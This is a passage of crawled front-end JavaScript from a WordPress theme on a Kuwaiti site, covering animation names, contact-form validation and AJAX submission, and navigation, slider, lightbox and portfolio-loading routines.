							'zoom-in-down', 'zoom-in-down-big', 'zoom-in-down-large',
							'zoom-in-left', 'zoom-in-left-big', 'zoom-in-left-large',
							'zoom-in-right','zoom-in-right-big', 'zoom-in-right-large',

							'zoom-in-up-left', 'zoom-in-up-left-big', 'zoom-in-up-left-large',
							'zoom-in-up-right', 'zoom-in-up-right-big', 'zoom-in-up-right-large',
							'zoom-in-down-left', 'zoom-in-down-left-big', 'zoom-in-down-left-large',
							'zoom-in-down-right', 'zoom-in-down-right-big', 'zoom-in-down-right-large',
							
							'zoom-out',
							'zoom-out-up', 'zoom-out-up-big', 'zoom-out-up-large',
							'zoom-out-down', 'zoom-out-down-big', 'zoom-out-down-large',
							'zoom-out-left', 'zoom-out-left-big', 'zoom-out-left-large',
							'zoom-out-right','zoom-out-right-big', 'zoom-out-right-large',

							'zoom-out-up-left', 'zoom-out-up-left-big', 'zoom-out-up-left-large',
							'zoom-out-up-right', 'zoom-out-up-right-big', 'zoom-out-up-right-large',
							'zoom-out-down-left', 'zoom-out-down-left-big', 'zoom-out-down-left-large',
							'zoom-out-down-right', 'zoom-out-down-right-big', 'zoom-out-down-right-large',
							
							'flip-in-x', 'flip-in-y',
							'flip-in-top-front', 'flip-in-top-back', 
							'flip-in-bottom-front', 'flip-in-bottom-back', 
							'flip-in-left-front', 'flip-in-left-back', 
							'flip-in-right-front', 'flip-in-right-back',
							
							'flip-out-x', 'flip-out-y',
							'flip-out-top-front', 'flip-out-top-back', 
							'flip-out-bottom-front', 'flip-out-bottom-back', 
							'flip-out-left-front', 'flip-out-left-back', 
							'flip-out-right-front', 'flip-out-right-back',

							'flash', 'strobe',
							'shake-x', 'shake-y',
							'bounce',
							'tada',
							'rubber-band',
							'swing',
							'spin', 'spin-reverse',
							'slingshot', 'slingshot-reverse',
							'wobble',
							'pulse', 'pulsate', 'heartbeat',
							'panic'
						];
		
		
		})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/js/contact-form.js?ver=6.5.7
body_size: 832
content:
/* ---------------------------------------------
 Contact form
 --------------------------------------------- */
(function($){
"use strict";
$(document).ready(function(){
    $(document).on('click', '#submit_btn',function(){

        var $form = $(this).parents('form:first');

        //get input field values
        var user_name = $form.find('input[name=name]').val();
        var user_email = $form.find('input[name=email]').val();
        var user_message = $form.find('textarea[name=message]').val();
        //simple validation at client's end
        //we simply change border color to red if empty field using .css()
        var proceed = true;

        if (user_name == "") {
            $('input[name=name]').css('border-color', '#e41919');
            proceed = false;
        }
        if (user_email == "" || !frslib.validator.email( user_email ) ) {
            $('input[name=email]').css('border-color', '#e41919');
            proceed = false;
        }

        if (user_message == "") {
            $('textarea[name=message]').css('border-color', '#e41919');
            proceed = false;
        }

        //everything looks good! proceed...
        if (proceed) {
            //data to be sent to server
            //post_data = {
            //    'userName': user_name,
            //    'userEmail': user_email,
            //    'userMessage': user_message
            //};
            /*
            //Ajax post data to server
            $.post('contact_me.php', post_data, function(response){

                //load json data from server and output message
                if (response.type == 'error') {
                    output = '<div class="error">' + response.text + '</div>';
                }
                else {

                    output = '<div class="success">' + response.text + '</div>';

                    //reset values in all input fields
                    $('#contact_form input').val('');
                    $('#contact_form textarea').val('');
                }

                $("#result").hide().html(output).slideDown();
            }, 'json');
            */

          //##############################################################################
          //# FRESHFACE CONTACT EDITATION START
          //##############################################################################

            	var serializedContent = $form.serialize();



//          				var formInput = $(this).parents('form:first').serialize();
//
//          				var $form = $(this).parents('form:first');
//
//
//
          				var data = {};
          				data.formInput = serializedContent;
          				data.contactInfo = $form.find('.ff-contact-info').html();
          				frslib.ajax.frameworkRequest('contactform-send-ajax', null, data, function( response ) {
                            console.log( response );
          				    var output = '';
          					if( response.indexOf('true') > -1 ) {
          						var responseText = $form.find('.ff-contact-info-message-good').html();
          						output = '<div class="success">' + responseText + '</div>';
          					}	else {
          						var responseText = $form.find('.ff-contact-info-message-bad').html();
          						output = '<div class="error">' + responseText + '</div>';
          					}
          					$("#result").hide().html(output).slideDown();

          				});
//          				$.post($(this).attr('action'),formInput, function(data){
//          					$('.mail-message').removeClass('not-visible-message').addClass('visible-message');
//          					return false;
//          				});

          //##############################################################################
          //# FRESHFACE CONTACT EDITATION END
          //##############################################################################
        }

        return false;
    });

    //reset previously set border colors and hide all message on .keyup()
    $("#contact_form input, #contact_form textarea").keyup(function(){
        $("#contact_form input, #contact_form textarea").css('border-color', '');
        $("#result").slideUp();
    });

});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/js/all.js?ver=6.5.7
body_size: 6933
content:
(function($){

(function($){
    "use strict"; // Start of use strict

//##############################################################################
//# NAV MENU FIX
//##############################################################################

    $(document).ready(function(){

    	var navMenuEmptySize =  $('.main-nav').find('.ff-nav-menu-empty').size();

    	if( navMenuEmptySize > 0 ) {
    		$('.main-nav').addClass('ff-menu-missing');
    	}
    });


    /* ---------------------------------------------
     Scripts initialization
     --------------------------------------------- */

    $(window).load(function(){

        // Page loader
        $(".page-loader b").delay(0).fadeOut();
        $(".page-loader").delay(200).fadeOut("slow");

        init_scroll_navigate();

        $(window).trigger("scroll");
        $(window).trigger("resize");

        firstSectionTopPadding();
        compactHeaderHeight();

    });

    $(document).ready(function(){

        $(window).trigger("resize");

        init_nbc_menu();
        init_classic_menu();
        init_lightbox();
        init_parallax();
        init_shortcodes();
        init_tooltips();
        init_counters();
        init_team();
        initPageSliders();
        initPageSectionsBackgroundImages();
        $(document).ajaxSuccess(function() {
            window.setTimeout(function(){
                initPageSliders();
                initPageSectionsBackgroundImages();
            }, 50);
        });
        initWorkFilter();
        init_services();
        init_google_map();

        firstSectionTopPadding();
        compactHeaderHeight();

    });

    $(window).resize(function(){

        init_hipster_screen();
        init_nbc_menu_resize();
        init_classic_menu_resize();
        js_height_init();
        service_height_init();

        firstSectionTopPadding();
        compactHeaderHeight();

    });


    /* --------------------------------------------
     Platform detect
     --------------------------------------------- */
    var mobileTest;
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {
        mobileTest = true;
        $("html").addClass("mobile");
    }
    else {
        mobileTest = false;
        $("html").addClass("no-mobile");
    }

    var mozillaTest;
    if (/mozilla/.test(navigator.userAgent)) {
        mozillaTest = true;
    }
    else {
        mozillaTest = false;
    }
    var safariTest;
    if (/safari/.test(navigator.userAgent)) {
        safariTest = true;
    }
    else {
        safariTest = false;
    }

    // Detect touch devices
    if (!("ontouchstart" in document.documentElement)) {
        document.documentElement.className += " no-touch";
    }


    /* ---------------------------------------------
     Sections helpers
     --------------------------------------------- */

    // Sections backgrounds

    function initPageSectionsBackgroundImages(){
        var pageSection = $(".home-section, .page-section, .small-section, .split-section");
        pageSection.each(function(indx){
            if ($(this).attr("data-background")){
                $(this).css("background-image", "url(" + $(this).data("background") + ")");
            }
        });
    }

    // Function for block height 100%
    function height_line(height_object, height_donor){
        height_object.height(height_donor.height());
        height_object.css({
            "line-height": height_donor.height() + "px"
        });
    }

    // Function equal height
    !function(a){
        a.fn.equalHeights = function(){
            var b = 0, c = a(this);
            return c.each(function(){
                var c = a(this).innerHeight();
                c > b && (b = c)
            }), c.css("height", b)
        }, a("[data-equal]").each(function(){
            var b = a(this), c = b.data("equal");
            b.find(c).equalHeights()
        })
    }(jQuery);


    // Progress bars
    var progressBar = $(".progress-bar");
    progressBar.each(function(indx){
        $(this).css("width", $(this).attr("aria-valuenow") + "%");
    });

    var pageSection = $(".home-section, .page-section, .small-section, .split-section");
    pageSection.each(function(indx){

        if ($(this).attr("data-background")){
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });


    /* --------------------------------------------
     Header "Hipster Style"
     --------------------------------------------- */
    var hsCont = $(".hs-cont");
    var hsWrap = $(".hs-wrap");
    var hsLine2 = $(".js-hs-line-2");
    var hsLine2Mar;

     function init_hipster_screen(){
        hsLine2Mar = (hsCont.width() - hsWrap.width()) / 2;

        hsLine2.css({
            marginLeft: -hsLine2Mar,
            marginRight: -hsLine2Mar
        });

    }



    /* ---------------------------------------------
     Nav panel compact
     --------------------------------------------- */

    function init_nbc_menu_resize(){
       $(".nbc-menu-wrap").css("max-height", $(window).height() - $(".nav-bar-compact").height() - 20 + "px");
    }

    var nbc_menu_button = $(".nbc-menu-button");
    var nbc_menu_wrap = $(".nbc-menu-wrap");

    function init_nbc_menu(){

        nbc_menu_button.click(function(){

            if ($(this).hasClass("js-active")) {

                $(this).removeClass("js-active");
                $(".nav-bar-compact").removeClass("js-opened");


                    nbc_menu_wrap.hide();


            }
            else {

                $(this).addClass("js-active");
                nbc_menu_wrap.show();

                setTimeout(function(){
                    $(".nav-bar-compact").addClass("js-opened");
                }, 50);

            }

        });

        nbc_menu_wrap.find("a:not(.nbc-has-sub)").click(function(){

            if (nbc_menu_button.hasClass("js-active")) {

                nbc_menu_button.removeClass("js-active");
                $(".nav-bar-compact").removeClass("js-opened");
				nbc_menu_wrap.hide();

            }
        });

        // Sub menu

        var nbcHasSub = $(".nbc-has-sub");
        var nbcThisLi;

        nbcHasSub.click(function(){

            nbcThisLi = $(this).parent("li:first");
            if (nbcThisLi.hasClass("js-opened")) {
                nbcThisLi.find(".nbc-sub:first").slideUp(function(){
                    nbcThisLi.removeClass("js-opened");
                    nbcThisLi.find(".nbc-has-sub").find(".fa:first").removeClass("fa-angle-up").addClass("fa-angle-down");
                });
            }
            else {
                $(this).find(".fa:first").removeClass("fa-angle-down").addClass("fa-angle-up");
                nbcThisLi.addClass("js-opened");
                nbcThisLi.find(".nbc-sub:first").slideDown();
            }

            return false;

        });

        // BG after scroll

        $(window).scroll(function(){

            if ($(window).scrollTop() >= 100) {
                $(".nav-bar-compact").addClass("js-nbc-bg");
            }
            else {
                $(".nav-bar-compact").removeClass("js-nbc-bg");
            }

        });

    }


    /* ---------------------------------------------
     Nav panel classic
     --------------------------------------------- */

    var mobile_nav = $(".mobile-nav");
    var desktop_nav = $(".desktop-nav");

    function init_classic_menu_resize(){

        // Mobile menu max height
        $(".mobile-on .desktop-nav > ul").css("max-height", $(window).height() - $(".main-nav").height() - 20 + "px");

        // Mobile menu style toggle
        if ($(window).width() < 1024) {
            $(".main-nav").addClass("mobile-on");
        }
        else
            if ($(window).width() >= 1024) {
                $(".main-nav").removeClass("mobile-on");
                desktop_nav.show();
            }
    }

    function init_classic_menu(){

        height_line($(".nav-logo-wrap .logo"), $(".main-nav"));

        // Navbar sticky

        $(".js-stick").sticky({
            topSpacing: 0
        });


        height_line($(".inner-nav > ul > li > a"), $(".main-nav"));
        height_line(mobile_nav, $(".main-nav"));

        mobile_nav.css({
            "width": $(".main-nav").height() + "px"
        });



        // Mobile menu toggle

        mobile_nav.click(function(){

            if (desktop_nav.hasClass("js-opened")) {
                desktop_nav.slideUp("slow", "easeOutExpo").removeClass("js-opened");
                $(this).removeClass("active");
            }
            else {
                desktop_nav.slideDown("slow", "easeOutQuart").addClass("js-opened");
                $(this).addClass("active");
            }

        });

        desktop_nav.find("a:not(.mn-has-sub)").click(function(){
            if (mobile_nav.hasClass("active")) {
                desktop_nav.slideUp("slow", "easeOutExpo").removeClass("js-opened");
                mobile_nav.removeClass("active");
            }
        });


        // Sub menu


        var mnHasSub = $(".mn-has-sub");
        var mnThisLi;

        $(".mobile-on .mn-has-sub").find(".fa:first").removeClass("fa-angle-right").addClass("fa-angle-down");

        mnHasSub.click(function(){

            if ($(".main-nav").hasClass("mobile-on")) {
                mnThisLi = $(this).parent("li:first");
                if (mnThisLi.hasClass("js-opened")) {
                    mnThisLi.find(".mn-sub:first").slideUp(function(){
                        mnThisLi.removeClass("js-opened");
                        mnThisLi.find(".mn-has-sub").find(".fa:first").removeClass("fa-angle-up").addClass("fa-angle-down");
                    });
                }
                else {
                    $(this).find(".fa:first").removeClass("fa-angle-down").addClass("fa-angle-up");
                    mnThisLi.addClass("js-opened");
                    mnThisLi.find(".mn-sub:first").slideDown();
                }

                return false;
            }
            else {
                return false;
            }

        });

        mnThisLi = mnHasSub.parent("li");
        mnThisLi.hover(function(){

            if (!($(".main-nav").hasClass("mobile-on"))) {

                $(this).find(".mn-sub:first").stop(true, true).fadeIn("fast");
            }

        }, function(){

            if (!($(".main-nav").hasClass("mobile-on"))) {

                $(this).find(".mn-sub:first").stop(true, true).delay(100).fadeOut("fast");
            }

        });

    }



    /* ---------------------------------------------
     Scroll navigation
     --------------------------------------------- */

    function init_scroll_navigate(){

        $(".local-scroll").localScroll({
            target: "body",
            duration: 1500,
            easing: "easeInOutExpo"
        });

        var sections = $(".home-section, .split-section, .page-section");
        var menu_links = $(".scroll-nav li a, .nbc-menu-links a");

        $(window).scroll(function(){

            sections.filter(":in-viewport:first").each(function(){
                var active_section = $(this);
                var active_link = $('.scroll-nav li a[href="#' + active_section.attr("id") + '"]');
                menu_links.removeClass("active");
                active_link.addClass("active");
                $('.nbc-menu-links a[href="#' + active_section.attr("id") + '"]').addClass("active");
            });

        });

    }



    /* ---------------------------------------------
     Lightboxes
     --------------------------------------------- */

    function init_lightbox(){

        // Works Item Lightbox
        $(".work-lightbox-link").magnificPopup({
            gallery: {
                enabled: true
            }
        });

        // Works Item Lightbox
        $(".lightbox-gallery-1").magnificPopup({
            gallery: {
                enabled: true
            }
        });

        // Other Custom Lightbox
        $(".lightbox-gallery-2").magnificPopup({
            gallery: {
                enabled: true
            }
        });
        $(".lightbox-gallery-3").magnificPopup({
            gallery: {
                enabled: true
            }
        });

        $(".lightbox").magnificPopup();

        $('a>img').each(function(){
            var $img = $(this)
            var $a = $img.parent();

            var href = ' ' + $a.attr('href').toLowerCase();
            if( href ) { ; } else{ return; }
            if( 10 > href.length ) { return; }

            var should_be_lightboxed = false;

            var ext4 = href.substring( href.length - 4 );
            var ext5 = href.substring( href.length - 5 );

            if( '.jpg'  == ext4 ) should_be_lightboxed = true;
            if( '.jpeg' == ext5 ) should_be_lightboxed = true;
            if( '.png'  == ext4 ) should_be_lightboxed = true;
            if( '.gif'  == ext4 ) should_be_lightboxed = true;

            if( should_be_lightboxed ){
                $a.addClass('lightbox-added');
                $a.magnificPopup({
                    type: 'image'
                });
            }
        });

    }



    /* -------------------------------------------
     Parallax
     --------------------------------------------- */

    function init_parallax(){

        // Parallax
        if (($(window).width() >= 1024) && (mobileTest == false)) {
            $(".parallax-1").parallax("50%", 0.1);
            $(".parallax-2").parallax("50%", 0.2);
            $(".parallax-3").parallax("50%", 0.3);
            $(".parallax-4").parallax("50%", 0.4);
            $(".parallax-5").parallax("50%", 0.5);
            $(".parallax-6").parallax("50%", 0.6);
            $(".parallax-7").parallax("50%", 0.7);
            $(".parallax-8").parallax("50%", 0.5);
            $(".parallax-9").parallax("50%", 0.5);
            $(".parallax-10").parallax("50%", 0.5);
            $(".parallax-11").parallax("50%", 0.05);
        }

    }



    /* ---------------------------------------------
     Shortcodes
     --------------------------------------------- */
    // Tabs minimal
    function init_shortcodes(){

        $('.tpl-minimal-tabs-cont .tab-pane').addClass('fade');
        $('.tpl-minimal-tabs-cont .tab-pane.fadein').addClass('in');
        var tpl_tab_height;
        $(".tpl-minimal-tabs > li > a").click(function(){

            if (!($(this).parent("li").hasClass("active"))) {
                tpl_tab_height = $(".tpl-minimal-tabs-cont > .tab-pane").filter($(this).attr("href")).height();
                $(".tpl-minimal-tabs-cont").animate({
                    height: tpl_tab_height
                }, function(){
                    $(".tpl-minimal-tabs-cont").css("height", "auto");
                });

            }

        });

        // Accordion
        var allPanels = $(".accordion > dd").hide();
        allPanels.first().slideDown("easeOutExpo");
        $(".accordion > dt > a").first().addClass("active");

        $(".accordion > dt > a").click(function(){

            var current = $(this).parent().next("dd");
            $(".accordion > dt > a").removeClass("active");
            $(this).addClass("active");
            allPanels.not(current).slideUp("easeInExpo");
            $(this).parent().next().slideDown("easeOutExpo");

            return false;

        });

        // Toggle
        var allToggles = $(".toggle > dd").hide();

        $(".toggle > dt > a").click(function(){

            if ($(this).hasClass("active")) {

                $(this).parent().next().slideUp("easeOutExpo");
                $(this).removeClass("active");

            }
            else {
                var current = $(this).parent().next("dd");
                $(this).addClass("active");
                $(this).parent().next().slideDown("easeOutExpo");
            }

            return false;
        });

        // Responsive video
        $(".video, .resp-media, .blog-media").fitVids();

    }



    /* ---------------------------------------------
     Tooltips (bootstrap plugin activated)
     --------------------------------------------- */

    function init_tooltips(){

        $(".tooltip-bot, .tooltip-bot a, .nav-social-links a").tooltip({
            placement: "bottom"
        });

        $(".tooltip-top, .tooltip-top a").tooltip({
            placement: "top"
        });

    }



    /* ---------------------------------------------
     Some facts section
     --------------------------------------------- */

     function init_counters(){
        $(".count-number").appear(function(){
            var count = $(this);
            count.countTo({
                from: 0,
                to: count.html(),
                speed: 1300,
                refreshInterval: 60
            });

        });
    }




    /* ---------------------------------------------
     Team
     --------------------------------------------- */

    function init_team(){

        // Hover
        $(".team-item").click(function(){
            if ($("html").hasClass("mobile")) {
                $(this).toggleClass("js-active");
            }
        });

    }


})(jQuery); // End of use strict


/* ---------------------------------------------
     Sliders
   --------------------------------------------- */
function initPageSliders(){
    (function($){
        "use strict";

        // Fullwidth slider
        $(".fullwidth-slider").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                //transitionStyle: "backSlide",
                autoPlay: 5000,
                slideSpeed: 350,
                singleItem: true,
                autoHeight: true,
                navigation: true,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });

        // Fullwidth gallery
        $(".fullwidth-gallery").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                transitionStyle: "fade",
                autoPlay: 5000,
                slideSpeed: 700,
                singleItem: true,
                autoHeight: true,
                navigation: false,
                pagination: false
            });
            $(this).addClass('slider-initialized');
        });

        // Item carousel
        $(".item-carousel").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                autoPlay: 5000,
                //stopOnHover: true,
                items: 3,
                slideBy: 3,
                loop: 1,
                itemsDesktop: [1199, 3],
                itemsTabletSmall: [768, 3],
                itemsMobile: [480, 1],
                navigation: false,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });


        // Item carousel
        $(".small-item-carousel").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                autoPlay: 2500,
                stopOnHover: true,
                items: 4,
                itemsDesktop: [1199, 4],
                itemsTabletSmall: [768, 3],
                itemsMobile: [480, 2],
                pagination: false,
                navigation: false,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });


        // Single carousel
        $(".single-carousel").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
            $(this).owlCarousel({
                 autoPlay: 5000,
                //transitionStyle: "backSlide",
                singleItem: true,
                autoHeight: true,
                navigation: true,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });


        // Content Slider
        $(".content-slider").each(function(){
            if( $(this).hasClass('slider-initialized') ){ return; }
                $(this).owlCarousel({
                slideSpeed: 350,
                singleItem: true,
                autoHeight: true,
                navigation: true,
                navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
            });
            $(this).addClass('slider-initialized');
        });



        if ($(".owl-carousel").length) {
            var owl = $(".owl-carousel").data('owlCarousel');
            owl.reinit();
        }

    })(jQuery);
};





/* ---------------------------------------------
 Portfolio section
 --------------------------------------------- */

// Projects filtering
var fselector = 0;
var work_grid = $('.works-grid');

function initWorkFilter(){
    (function($){

        work_grid.each(function(){
            var temp_holder =  jQuery(this);
            temp_holder.imagesLoaded(function(){
            temp_holder.isotope({
                itemSelector: '.work-item',
                layoutMode: 'fitRows',
                filter: fselector
            });
        });
            });

        $(".filter").click(function(){
            var work_grid = $(this).parents('section').find('#work-grid');
            if( work_grid.size() == 0 ) {
               work_grid =  $(this).parents('section').next().find('#work-grid');
            }

            $(".filter").removeClass("active");
            $(this).addClass("active");
            fselector = $(this).attr('data-filter');
            work_grid.isotope({
                itemSelector: '.work-item',
                layoutMode: 'fitRows',
                filter: fselector
            });

            return false;
        });

    })(jQuery);
}


// Project slider
function initWorkSlider(){
    (function($){
        "use strict";

        $(".work-full-slider").owlCarousel({
            slideSpeed : 350,
            singleItem: true,
            autoHeight: true,
            navigation: true,
            navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
        });


        if ($(".owl-carousel").lenth) {
            var owl = $(".owl-carousel").data('owlCarousel');
            owl.reinit();
        }

        $(".work-full-media").fitVids();

    })(jQuery);
}

// Project Ajax Expander
$(window).load(function(){

    (function($){
        "use strict";

        // Works slider
        initWorkSlider();

        // Init ajax links classes
        $(".work-ajax-link").parent().addClass("work-item-ajax");

    })(jQuery);

    // Works item end
    function works_end(){
        (function($){
            "use strict";
            if (!($(".work-opened").parent().prevAll(".work-item-ajax").length)) {
                $(".work-prev").css("visibility", "hidden");
            }
            else {
                $(".work-prev").css("visibility", "visible");
            }
            if (!($(".work-opened").parent().nextAll(".work-item-ajax").length)) {
                $(".work-next").css("visibility", "hidden");
            }
            else {
                $(".work-next").css("visibility", "visible");
            }
        })(jQuery);
    }

    // Hash change function
    function hash_change(url){

        (function($){
            "use strict";
            var hash_url = "#" + url;//.replace(" .work-wrapper", "");
            window.location.hash = hash_url;
        })(jQuery);
    }


    // Open work
    (function($){
        "use strict";
        window.work_before_scroll = 0;
        $(".work-ajax-link").click(function(){
            var work_before_scroll = $(window).scrollTop();
            $(this).addClass("work-opened");


            $(".body-masked").show().addClass("mask-speed").delay(10).addClass("animated fadeIn");

            setTimeout(function(){
                $(".body-masked").removeClass("animated fadeIn").addClass("animated fadeOut");
            }, 1000);

            setTimeout(function(){
                $(".body-masked").hide().removeClass("mask-speed animated fadeOut");
            }, 1300);

            setTimeout(function(){
                $(".page-content").hide();
                $(".work-full").show();
            }, 300);

            setTimeout(function(){
                if (work_before_scroll != 0) {
                    $("html, body").animate({
                        scrollTop: 0
                    }, "fast", "easeOutExpo");
                }
            }, 550);
//##############################################################################
//# FRESHFACE EDIT START
//##############################################################################
           // var work_url = $(this).attr("href") + ' ' + '.work-wrapper';
            var work_url = $(this).attr("href-ajax");
            (function(){
            	//console.log( work_url + 'xx' );
            	var data = {};
            	data.requestedPostId = work_url;
            	frslib.ajax.frameworkRequest( 'portfolio-get-ajax', null, data, function( response ){
            		//console.log( response )
            		$('.work-full-load').html( response );
            		initWorkSlider();
            		$(".work-loader").delay(200).fadeOut(500);
            	});


            // old code
            	return;
	            $(".work-full-load").load(work_url, function(){
	                initWorkSlider();
	                $(".work-loader").delay(200).fadeOut(500);
	            });

            })();
//##############################################################################
//# FRESHFACE EDIT END
//##############################################################################
            works_end();
            hash_change(work_url);

            return false;
        });

    })(jQuery);

    // All works (close work)

    function close_work(){

        $(".body-masked").show().addClass("mask-speed").delay(10).addClass("animated fadeIn");

        setTimeout(function(){
            $(".body-masked").removeClass("animated fadeIn").addClass("animated fadeOut");
        }, 1050);

        setTimeout(function(){
            $(".body-masked").hide().removeClass("mask-speed animated fadeOut");
        }, 1300);

        setTimeout(function(){
            $(".work-full").hide();
            $(".page-content").show();
            initPageSliders();
        }, 300);



        // setTimeout(function(){
        //     $(".work-full-load").empty();
        //     $("html, body").animate({
        //         scrollTop: work_before_scroll + "px"
        //     }, "slow", "easeOutExpo");
        // }, 350);

        setTimeout(function(){
            $('html, body').animate({
                scrollTop: $('#work-grid').offset().top
            }, "slow", "easeOutExpo");
        }, 350);

        work_opened = $(".work-opened");
        work_opened.removeClass("work-opened");

        setTimeout(function(){
            service_height_init();
            js_height_init();
        }, 350);
    }

    (function($){
        "use strict";
        $(".work-all").click(function(){
            close_work();
            //Hash change
            var hashURLmain = window.location.hash;
            window.location.hash = "";
            setTimeout(function(){
            $('html,body').animate({ scrollTop: $(hashURLmain+"_portfoliosec").offset().top-150}, 1000);
            $('#homesorticon .item-carousel').removeClass('animate-in');
            }, 1000);
            return false;
        });
    })(jQuery);



    // Prev work
    function prev_work(){

        $(".work-loader").fadeIn("fast");

        var work_prev_url = $(".work-opened").parent().prevAll(".work-item-ajax:first").find(".work-ajax-link").attr("href-ajax");
        //+
        //' ' +
        //'.work-wrapper';
        setTimeout(function(){

            var data = {};
            data.requestedPostId = work_prev_url;
            frslib.ajax.frameworkRequest( 'portfolio-get-ajax', null, data, function( response ){

                //console.log( response )
                $('.work-full-load').html( response );
                initWorkSlider();
                $(".work-loader").delay(200).fadeOut(500);
            });
            return;
            $(".work-full-load").empty().load(work_prev_url, function(){
                initWorkSlider();
                $(".work-loader").delay(200).fadeOut("fast");
            });
        }, 500);


        var work_opened = $(".work-opened").parent().prevAll(".work-item-ajax:first").find(".work-ajax-link");
        $(".work-ajax-link").removeClass("work-opened");
        work_opened.addClass("work-opened");

        // If left end of the links
        works_end();

        // Hash cahnge
        //hash_change(work_prev_url);

    }

    (function($){
        "use strict";
        $(".work-prev").click(function(){
            prev_work();
        });
    })(jQuery);

    // Next work
    function next_work(){

        $(".work-loader").fadeIn("fast");

        var work_next_url = $(".work-opened").parent().nextAll(".work-item-ajax:first").find(".work-ajax-link").attr("href-ajax");
        setTimeout(function(){

            var data = {};
            data.requestedPostId = work_next_url;
            frslib.ajax.frameworkRequest( 'portfolio-get-ajax', null, data, function( response ){

                //console.log( response )
                $('.work-full-load').html( response );
                initWorkSlider();
                $(".work-loader").delay(200).fadeOut(500);
            });
            return;

            $(".work-full-load").empty().load(work_next_url, function(){
                initWorkSlider();
                $(".work-loader").delay(200).fadeOut("fast");
            });
        }, 500);
        var work_opened = $(".work-opened").parent().nextAll(".work-item-ajax:first").find(".work-ajax-link");
        $(".work-ajax-link").removeClass("work-opened");
        work_opened.addClass("work-opened");

        // If right end of the links
        works_end();

        // Hash cahnge
        //hash_change(work_next_url);

    }

    (function($){
        "use strict";
        $(".work-next").click(function(){
            next_work();
        });
    })(jQuery);

    // Hash change event

    (function($){
        "use strict";
        $(window).hashchange(function(){
            if ((location.hash.search("/works") == -1) && ($(".work-full").is(":visible"))) {
                close_work();
                //Hash change
                window.location.hash = "";
            }
            else {
                var hash_new = location.hash;
                var work_url = hash_new.replace("#/", "") + ' ' + '.work-wrapper';


                if ((hash_new.replace("#/", "") != $(".work-opened").attr("href")) && ($(".work-full").is(":visible"))) {

                    $(".work-loader").fadeIn("fast");

                    setTimeout(function(){
                        $(".work-full-load").empty().load(work_url, function(){
                            initWorkSlider();
                            $(".work-loader").delay(200).fadeOut(500);
                        });
                    }, 200);


                    if (work_before_scroll != 0) {
                        $("html, body").animate({
                            scrollTop: 0
                        }, "slow", "easeOutExpo");
                    }

                    var work_opened = $(".work-ajax-link[href = '" + work_url.replace(" .work-wrapper", "") + "']");
                    $(".work-ajax-link").removeClass("work-opened");
                    work_opened.addClass("work-opened");
                    works_end();
                }

                if ((hash_new.replace("#/", "") != $(".work-opened").attr("href")) && ($(".work-full").is(":hidden")) && (location.hash.search("/works") != -1)) {

                    $(".page-content").hide();
                    setTimeout(function(){
                        $(".work-full").fadeIn(500);
                    }, 50);

                    setTimeout(function(){
                        $(".work-full-load").empty().load(work_url, function(){
                            initWorkSlider();
                            $(".work-loader").delay(200).fadeOut(500);

                            if (work_before_scroll != 0) {
                                $("html, body").animate({
                                    scrollTop: 0
                                }, "fast", "easeOutExpo");
                            }
                        });
                    }, 650);

                    var work_opened = $(".work-ajax-link[href = '" + work_url.replace(" .work-wrapper", "") + "']");
                    $(".work-ajax-link").removeClass("work-opened");
                    work_opened.addClass("work-opened");
                    works_end();
                }

            }
        });
        $(window).trigger('hashchange');
    })(jQuery);
});


/* ---------------------------------------------
 Height 100%
 --------------------------------------------- */
function js_height_init(){
    (function($){
        $(".js-height-full").height($(window).height());
        $(".js-height-parent").each(function(){
            $(this).height($(this).parent().first().height());
        });
    })(jQuery);
}



/* ---------------------------------------------
 Services section
 --------------------------------------------- */

var service_item = $(".service-item");
var service_descr = service_item.find(".service-descr");
var service_descr_top;

function init_services(){
    (function($){

        $(".service-item").each(function(){
            $(this).find(".service-descr").prepend($(this).find(".service-intro").html());
        });

        // Hover
        service_item.click(function(){
            if ($("html").hasClass("mobile")) {
                if ($(this).hasClass("js-active")) {
                    $(this).removeClass("js-active");
                }
                else {
                    $(this).addClass("js-active");
                }
            }
        });

    })(jQuery);
}

function service_height_init(){
    (function($){

        var service_max_height = 0;
        if ($(window).width() >= 767) {
            service_item.each(function(index){
                $(this).css("height", "auto");
                if ($(this).height() > service_max_height) {
                    service_max_height = $(this).height();
                }
            });

            if (service_max_height > service_item.width() * 0.9) {
                service_item.height(service_max_height);
            }
            else {
                service_item.height(service_item.width() * 0.9);
            }
        }

        var service_descr_offset;
        var service_intro_offset;
        service_descr.each(function(){
            service_descr_offset = $(this).height() / 2;
            service_intro_offset = $(this).parents(".si-inner").find(".service-intro").height() / 2;
            $(this).parents(".si-inner").find(".service-intro").css("top", service_descr_offset + "px");
            $(this).parents(".si-inner").find(".service-descr").css("top", -service_intro_offset + "px");

        });

        // Split sections
        $(".ssh-table, .split-section-content").css("height", "auto");
        if ($(window).width() > 992) {
            $(".ssh-table, .split-section-content").equalHeights();
        }

    })(jQuery);
}



/* ---------------------------------------------
 Google map
 --------------------------------------------- */

//var gmMapDiv = $("#map-canvas");

function init_google_map(){
    (function($){

        $('.google-map-wrapper').each(function(){
            var $googleMapWrapper = $(this);
            var $googleMapDiv = $(this).find('.map-canvas');

